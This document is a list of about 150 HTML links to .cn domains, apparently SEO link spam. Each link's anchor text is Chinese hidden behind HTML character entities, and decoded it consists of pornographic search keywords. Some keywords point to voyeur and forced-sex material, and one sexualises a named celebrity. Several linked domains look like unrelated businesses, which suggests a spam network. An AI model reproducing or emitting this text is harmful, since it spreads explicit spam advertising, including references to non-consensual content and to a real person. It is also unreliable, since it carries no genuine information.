<a href="http://xuesm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://rrygo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://guanghuangds.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://izgt.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txread.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mvyv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://jinsige.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://htpnq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168s.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://ydtjy.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengku.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://bx-ium.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://download123.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jnycf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://zamani.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://vv67.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://lbntl.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91touming.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://pxypt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://smartzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://mheal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yspxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7537;&#x6027;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjloo.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://hehelp.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhshs.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://g5405.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3000ke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://tjrun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pwgh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://hzlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://appengine.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lunzhou.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://gousui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daters.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11g89j.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tzfq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://kophoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://comine.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://guawen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://frontal.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://floradixiron.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://qqou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://gao41.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://gotjf.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://7cang.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8848look.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://f1dy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://just8.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://longyouren.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nngougou.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511shou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://yeslala.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://daying.net.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://gslxm.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://284mtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://tyco-water.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://mm01.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xnvista.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mm01.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://nc1h.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://oroom.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://26az.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://darhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://pfxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youfri.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ifnt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaojingzhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jm23.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
